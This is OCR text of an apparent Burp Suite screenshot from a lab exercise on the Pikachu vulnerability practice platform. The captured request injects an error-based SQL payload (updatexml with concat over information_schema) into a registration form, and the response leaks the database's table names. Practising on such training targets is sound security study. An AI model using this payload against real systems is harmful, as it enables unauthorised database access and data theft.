 Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.200.8
3 Content-Length: 204
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.8
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://192.168.200.8/vul/sqli/sqli_iu/sqli_reg.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=g81lija6vrh64ov381kgm1hejc
14 Connection: close
15
16 username=111' and updatexml(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables
where table_schema='pikachu'),0x7e),1) and
'&password=123&sex=&phonenum=&email=&add=&submit=submit
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~httpinfo,member,message,users,x'